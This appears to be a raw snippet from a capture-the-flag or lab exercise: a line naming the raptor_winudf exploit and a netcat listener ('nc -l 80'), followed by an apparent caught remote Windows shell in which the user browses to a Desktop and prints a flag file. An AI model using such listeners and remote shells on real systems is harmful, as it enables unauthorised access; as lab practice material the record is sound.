 raptor_winudf: sudo nc -l 80 (nc)
cd lowlvlusr
di
C:\Users\lowlvlusr>r
dir
 Volume in drive C has no label.
 Volume Serial Number is C050-D395

 Directory of C:\Users\lowlvlusr

03/21/2017  10:11 PM    <DIR>          .
03/21/2017  10:11 PM    <DIR>          ..
03/21/2017  10:11 PM    <DIR>          Contacts
03/22/2018  09:40 AM    <DIR>          Desktop
03/21/2017  10:11 PM    <DIR>          Documents
03/21/2017  10:11 PM    <DIR>          Downloads
03/21/2017  10:11 PM    <DIR>          Favorites
03/21/2017  10:11 PM    <DIR>          Links
03/21/2017  10:11 PM    <DIR>          Music
03/21/2017  10:11 PM    <DIR>          Pictures
03/21/2017  10:11 PM    <DIR>          Saved Games
03/21/2017  10:11 PM    <DIR>          Searches
03/21/2017  10:11 PM    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)  14,279,192,576 bytes free

C:\Users\lowlvlusr>cd Desktop
cd Desktop

C:\Users\lowlvlusr\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C050-D395

 Directory of C:\Users\lowlvlusr\Desktop

03/22/2018  09:40 AM    <DIR>          .
03/22/2018  09:40 AM    <DIR>          ..
03/22/2018  09:41 AM                20 medal.txt
               1 File(s)             20 bytes
               2 Dir(s)  14,279,192,576 bytes free

C:\Users\lowlvlusr\Desktop>type medal.txt
type medal.txt
W26wtrfsxNg4YYNeuccH
C:\Users\lowlvlusr\Desktop>